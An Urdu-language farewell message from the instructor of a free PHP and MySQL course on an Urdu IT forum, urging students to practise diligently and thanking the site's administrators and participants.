دوستوںاس کورس کامقصد آپ کو پی انچ پی اور مائی سیکول کا تعارف اورآپ کواس قابل بنانا کہ آپ ایک متحرک ویب پنج بناسکیں اور پی انچ پی مائی سیکول کا نام ن کرگھبرا ئیں نہیں بلکہ دوسرے مخص کو مطمئن کرسکیں۔اس کا مقصد ہرگز پیندھا کہ میں خود کو پاک استادیاماسٹر کے طور پر پیش کروں۔میں نے پہلی کلاس میں پہلی بات بیک تھی کہ میں بھی آپ کی طرح ایک طالبعلم ہوںاور میراکسی سے کوئی مقابلہ نہیں ہے نہ بی اس تابل ہوں۔ یہ با تیں میں اس لئے کرر ہاہوں کیونکہ کچھ ساتھی اسکاغلط تصور پیش کررہے ہیں۔بہت دفعہ میں سوچا کہ اس کورس کو جہاں ہے بند کر دوں لیکن یہاں کچھ دوست ایسے بھی ہیں جنکو واقعی سکھنے کاشوق ہاوروہ کچھ کرنا چاہتے ہیں،جنہوں نے مجھے مجبور کر دیا کہ میں اس کورس کوجاری رکھوں۔ میں گزشتہ 3 سال سے آ ٹی ٹی دنیا کاممبر ہوں اور میں تقریباً ہرروزاسکووزٹ کرتاہوں، میں نے یہاں پرآ پ لوگوں سے بھی بہت کچھ سکھا ہے۔ میں نے IT کے حوالے سے جتنے بھی اردونو رمز تھے کی پر بھی اس موضوع پر کچھنیں پایا،تو بہت سارے دوستوں کی فرمائش، پی انچ پی کی ضرورت اوراہمیت کود کیستے ہوئے سےکورس آئی ٹی دنیا پرشروع کیا۔آپ

لوگوں نے اسکو پسند کیااورشروع میں بہت جذبہ دیکھنے میں آ پالیکن جہاں پرورکشاپ کی بات آ تی وہاں پرصرف ایک دوست جسکی میں قد رکرتا ہوںاوراسکو آپ جانتے ہیں، میں بھی جانتا ہوں جارسدہ کارہنے والLoverrahiplus (جوآج کل مجھ سے ناراض ہے )، کےعلاوہ کسی نے بھی وركشاپ کرنے کی زحمت گوارہ نہیں کی جسکی دجہ سے مجھے یہ لگنے لگا کہ یا تو آپ کچھ بیں سکھ رہے یا میں غامول یا ایک ایا کی انتہائى فضول چیز ہوتی ہےجسکو کرنے پرآ کی توانائی فضول میں خرچ ہوجاتی ہےجسکی دجہ سے میں نے ورکشا پس دینا بندکر دیئے۔میراکسی سےکوئی گلہشکوہنییں ہے۔

**ی شاید که تر∠دل میں اتر جائے میری بات!** 

یادرکھیں جودوست پریکش نہیں کریں گےاورخود سے کوئی کام نہیں کریں گے بلکہ دوسروں کے مفت کے سکر پٹس لگا کرخوش ہوتے ہیں اورفخر کرتے ہیں کہ میں بھی ویب ڈیسو پہلے پیر ہوں تو وہ احمقوں کی جنت میں آباد ہیںاوروہ خودکودھوکہ دےرہے ہیں۔کوئی چیز مشکل نہیں ہوتی اگر آپاسکووقت دیںاورآپ میں کچھنے کا جذبہ اورشوق ہو۔جن دوستوں نے اس کورس کوشروع سے پڑ ھاہاور پریکٹس کی ہے میں ان سےسوال کرتا ہوں کہ دہ جار ماہ پہلے کیے تھےاور اب ان میں کیا تبدیلی آئی ہے؟اس طرح اگروہ آ گے بھی پڑھتے رہیں توایک یا دوسال بعد وہ کس مقام پر ہوتگے ؟ کے دئی بھی فن ایک رن یاایک گھنٹے میں نہیں بھی جاسکتی۔ایک رباب بجائے والا دس سال تک محنت کرنے کے بعداستاد بنیاہے،ایک ڈاکٹرایک انجینئر سالوں محنت کرنے کے بعد ڈگری لیتاہے <sup>ک</sup>سی انچی پوسٹ پر جانے کیلئے آپ کوتقریباً16 سال تک پڑھنا پڑتا ہے۔مطلب ہیرکہ کی پیشے میں مہارت حاصل کرنے کیلئےمحنت، پریکٹس اورریسرچ کی ضرورت ہوتی ہے جوہم کرنا گوارہ پیں کرتے۔ہم جارجار گھنٹے چیٹنگ تو کرسکتے ہیں لیکن دس لائنوں کا کوڈ ٹائپ کرنے پر ہمارے ہاتھ دیکتے ہیں۔میں نے نیشنل جیوگرا فک پرایک *محض ک*ودیکھا جسکوشیروں سے دکچپی تھی اوراس نے ایک شیر پرریسرچ کرنے کیلئے 10 سال جنگل میں گزارے،اب آپ سوچیں کہ اس کے پاس شیروں کےحوالے کتناعلم ہوگا؟۔عرض آپ کسی بھی پہنچے سے وابستہ ہیں انہیں انتہاء درجے کا مہارت حاصل کرنے کیلئے جدوجہد کریں۔ہارےایک استادمحتر ما کثر ہمیں کہتے تھے ''جوبھی کام کروائمیں آ خیرکردؤ'۔ یہاں جوبھی کام سےمراجخلیقی اورتغیری کام ہیں۔امیدکرتاہوں کہ ان ہاتوں کوآ پ ایک اچھے دوست کی ٹھیجت بجھ کرغوراور گمل کرنے کی کوشش کریں گے۔

۾ آ**ڀ**کاشڪريه!

دوستوں بیکلاساس کورس کی آ خری کلاس تھی اور میں نے آپ سے جووعد ہ کیا تھاوہ آج اللہ تعالیٰ کے کرم وفضل سے پورا کر دیا۔آپ لوگوں نے اس کورس کو پسند کیااور میری حوصلہ افزائی کے ساتھ ساتھ وہ عزت اوراحترام بھی دیاجہ کا میں قابل نہیں تھا۔ میں نے اس کورس کے بدلے آپ لوگوں کی دعا ئمیں اور محبتیں حاصل کیں جومیرے لئے کی فیس سے زیادہ اہمیت رکھتے ہیں۔ میں انتہائی شکر گزار ہوں آئی ٹی دنیا کے تمام انتظامیہ کے جنہوں نے مجھے موقع دیا کہ میں اپنے خیالات، علم اورتجر بات کوآ پ کے ساتھ شیئر کرسکوں۔ہم سب کوآ ئی ٹی دنیا کے انتظامیہ کا مشکور ہونا جا ہے جو بغیرکسی لا کچ یافا ئدے کے اتنی بڑی اور علم سے بھر پور ویب سائٹ کومفت میں ہمارے فائدہ کیلئے چلا رہے ہیں جہاں ہر پخص بغیرکسی اجازت یافیس کےاپنی قومی زبان اردو میں آئی ٹی کی تعلیم حاصل کرسکتا ہے۔میں انتہائی شکرگز ارہوں جناب محترم آ فریدی بھائی کا جنہوں نے میری ایک آ داز پرمیرےکورس کوآ ئی ٹی دنیاکے سینے پرسجادیا۔میں مشکور ہوں ان تمام دوستوں کا جنہوں نے اس کورس کے شروع سےلیکر آ خرتک میرا ساتھ دیااور میں ان کیلئے دعا گو ہوں کہ اللہ تعالیٰ انکوکامیا بیوں سے نوازیں۔آمین۔

اب احازت حا بتاہوں،اپنااور دوسروں کا خیال رکھیں،اگر کوئی بات بری گلی ہوتواس کیلئے معافی حاجتاہوں،دعاؤں میں یادرکھیں،الله حافظ

شڪيل محمد خان akeel599@gmail.com